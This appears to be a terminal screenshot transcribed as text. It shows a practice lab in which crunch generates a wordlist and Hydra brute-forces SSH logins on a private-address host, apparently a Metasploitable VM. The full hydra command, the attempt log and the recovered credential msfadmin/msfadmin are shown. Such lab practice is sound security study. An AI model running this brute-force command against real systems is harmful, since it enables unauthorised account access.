 Applications vagrant@stretch: ~ 21:14 Vagrant Default User
vagrant@stretch: ~
Crunch will now generate the following amount of data: 15552 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1728
crunch: 100% completed generating output
root@stretch:/home/vagrant# hydra -l msfadmin -P wlist.txt -V -f -t 4 192.168.0.101 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-10 21:14:06
[DATA] max 4 tasks per 1 server, overall 64 tasks, 1728 login tries (l:1/p:1728), ~6 tries per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmm" - 1 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmM" - 2 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmi" - 3 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmI" - 4 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmn" - 5 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmmN" - 6 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm0" - 7 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm1" - 8 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm2" - 9 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm3" - 10 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm%" - 11 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmm#" - 12 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMm" - 13 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMM" - 14 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMi" - 15 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMI" - 16 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMn" - 17 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmMN" - 18 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM0" - 19 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM1" - 20 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM2" - 21 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM3" - 22 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM%" - 23 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmM#" - 24 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmim" - 25 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmiM" - 26 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmii" - 27 of 1728 [child 0] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmiI" - 28 of 1728 [child 3] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmin" - 29 of 1728 [child 1] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmiN" - 30 of 1728 [child 2] (0/0)
[ATTEMPT] target 192.168.0.101 - login "msfadmin" - pass "msfadmi0" - 31 of 1728 [child 0] (0/0)
[22][ssh] host: 192.168.0.101 login: msfadmin password: msfadmin